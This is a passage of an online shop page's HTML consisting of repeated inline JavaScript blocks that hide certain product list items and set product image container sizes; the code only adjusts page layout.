                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-259");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-259  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemayHxD4Y0Array = document.querySelectorAll('li#product-item_1770');
    if(elemayHxD4Y0Array.length !== 'undefined'){
        elemayHxD4Y0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1770");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1770  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBFtMNtM9Array = document.querySelectorAll('li#product-item_1867');
    if(elemBFtMNtM9Array.length !== 'undefined'){
        elemBFtMNtM9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1867");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1867  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFvgOeAKBArray = document.querySelectorAll('li#product-item_119');
    if(elemFvgOeAKBArray.length !== 'undefined'){
        elemFvgOeAKBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-119");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-119  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2YQlXm0IArray = document.querySelectorAll('li#product-item_540');
    if(elem2YQlXm0IArray.length !== 'undefined'){
        elem2YQlXm0IArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSBi94SXoArray = document.querySelectorAll('li#product-item_1825');
    if(elemSBi94SXoArray.length !== 'undefined'){
        elemSBi94SXoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1825");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1825  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemss2BmTVWArray = document.querySelectorAll('li#product-item_2139');
    if(elemss2BmTVWArray.length !== 'undefined'){
        elemss2BmTVWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNaV8FitLArray = document.querySelectorAll('li#product-item_25');
    if(elemNaV8FitLArray.length !== 'undefined'){
        elemNaV8FitLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemf2SQtvmsArray = document.querySelectorAll('li#product-item_76');
    if(elemf2SQtvmsArray.length !== 'undefined'){
        elemf2SQtvmsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5lQtmVHbArray = document.querySelectorAll('li#product-item_265');
    if(elem5lQtmVHbArray.length !== 'undefined'){
        elem5lQtmVHbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-265");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-265  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempcpAmrKZArray = document.querySelectorAll('li#product-item_1773');
    if(elempcpAmrKZArray.length !== 'undefined'){
        elempcpAmrKZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1773");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1773  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlkphSGFfArray = document.querySelectorAll('li#product-item_1904');
    if(elemlkphSGFfArray.length !== 'undefined'){
        elemlkphSGFfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMKtbqvExArray = document.querySelectorAll('li#product-item_29');
    if(elemMKtbqvExArray.length !== 'undefined'){
        elemMKtbqvExArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2Po8xOITArray = document.querySelectorAll('li#product-item_123');
    if(elem2Po8xOITArray.length !== 'undefined'){
        elem2Po8xOITArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-123");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-123  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfnltNqM3Array = document.querySelectorAll('li#product-item_612');
    if(elemfnltNqM3Array.length !== 'undefined'){
        elemfnltNqM3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPPOSqIp2Array = document.querySelectorAll('li#product-item_1834');
    if(elemPPOSqIp2Array.length !== 'undefined'){
        elemPPOSqIp2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCqAjQD2HArray = document.querySelectorAll('li#product-item_2142');
    if(elemCqAjQD2HArray.length !== 'undefined'){
        elemCqAjQD2HArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsyEAxacDArray = document.querySelectorAll('li#product-item_87');
    if(elemsyEAxacDArray.length !== 'undefined'){
        elemsyEAxacDArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-87");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-87  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7F9l7FdsArray = document.querySelectorAll('li#product-item_273');
    if(elem7F9l7FdsArray.length !== 'undefined'){
        elem7F9l7FdsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-273");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-273  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3G0o9IuqArray = document.querySelectorAll('li#product-item_1786');
    if(elem3G0o9IuqArray.length !== 'undefined'){
        elem3G0o9IuqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEX37lTZ0Array = document.querySelectorAll('li#product-item_2044');
    if(elemEX37lTZ0Array.length !== 'undefined'){
        elemEX37lTZ0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemG5QW4QMRArray = document.querySelectorAll('li#product-item_42');
    if(elemG5QW4QMRArray.length !== 'undefined'){
        elemG5QW4QMRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7LKoe5m5Array = document.querySelectorAll('li#product-item_132');
    if(elem7LKoe5m5Array.length !== 'undefined'){
        elem7LKoe5m5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem67whxz3xArray = document.querySelectorAll('li#product-item_1113');
    if(elem67whxz3xArray.length !== 'undefined'){
        elem67whxz3xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1fCn6M85Array = document.querySelectorAll('li#product-item_1840');
    if(elem1fCn6M85Array.length !== 'undefined'){
        elem1fCn6M85Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvnrcdtVaArray = document.querySelectorAll('li#product-item_2145');
    if(elemvnrcdtVaArray.length !== 'undefined'){
        elemvnrcdtVaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2145");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2145  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNWNm2hLJArray = document.querySelectorAll('li#product-item_90');
    if(elemNWNm2hLJArray.length !== 'undefined'){
        elemNWNm2hLJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-90");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-90  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemq55hAQxsArray = document.querySelectorAll('li#product-item_285');
    if(elemq55hAQxsArray.length !== 'undefined'){
        elemq55hAQxsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-285");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-285  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema9mryYAeArray = document.querySelectorAll('li#product-item_1789');
    if(elema9mryYAeArray.length !== 'undefined'){
        elema9mryYAeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem076tSfFqArray = document.querySelectorAll('li#product-item_2048');
    if(elem076tSfFqArray.length !== 'undefined'){
        elem076tSfFqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2048");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2048  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlYbwjRSLArray = document.querySelectorAll('li#product-item_46');
    if(elemlYbwjRSLArray.length !== 'undefined'){
        elemlYbwjRSLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-46");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-46  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem26XDCepkArray = document.querySelectorAll('li#product-item_142');
    if(elem26XDCepkArray.length !== 'undefined'){
        elem26XDCepkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhNa766WyArray = document.querySelectorAll('li#product-item_1364');
    if(elemhNa766WyArray.length !== 'undefined'){
        elemhNa766WyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaAyiPopwArray = document.querySelectorAll('li#product-item_1844');
    if(elemaAyiPopwArray.length !== 'undefined'){
        elemaAyiPopwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTcQoQAnEArray = document.querySelectorAll('li#product-item_92');
    if(elemTcQoQAnEArray.length !== 'undefined'){
        elemTcQoQAnEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZdgXHsOPArray = document.querySelectorAll('li#product-item_289');
    if(elemZdgXHsOPArray.length !== 'undefined'){
        elemZdgXHsOPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-289");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-289  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemogzWRdkWArray = document.querySelectorAll('li#product-item_1794');
    if(elemogzWRdkWArray.length !== 'undefined'){
        elemogzWRdkWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqInBcqPUArray = document.querySelectorAll('li#product-item_2051');
    if(elemqInBcqPUArray.length !== 'undefined'){
        elemqInBcqPUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2051");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2051  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemonJ2VE0mArray = document.querySelectorAll('li#product-item_50');
    if(elemonJ2VE0mArray.length !== 'undefined'){
        elemonJ2VE0mArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnRPXE4rIArray = document.querySelectorAll('li#product-item_231');
    if(elemnRPXE4rIArray.length !== 'undefined'){
        elemnRPXE4rIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-231");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-231  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTIQI9NG2Array = document.querySelectorAll('li#product-item_1612');
    if(elemTIQI9NG2Array.length !== 'undefined'){
        elemTIQI9NG2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1612");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1612  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr1WGb2PCArray = document.querySelectorAll('li#product-item_1850');
    if(elemr1WGb2PCArray.length !== 'undefined'){
        elemr1WGb2PCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1850");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1850  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1hdeH5w4Array = document.querySelectorAll('li#product-item_98');
    if(elem1hdeH5w4Array.length !== 'undefined'){
        elem1hdeH5w4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-98");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-98  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemY9SbZxHLArray = document.querySelectorAll('li#product-item_291');
    if(elemY9SbZxHLArray.length !== 'undefined'){
        elemY9SbZxHLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-291");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-291  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzbVuTddVArray = document.querySelectorAll('li#product-item_1798');
    if(elemzbVuTddVArray.length !== 'undefined'){
        elemzbVuTddVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfr52aQrdArray = document.querySelectorAll('li#product-item_2056');
    if(elemfr52aQrdArray.length !== 'undefined'){
        elemfr52aQrdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2056");
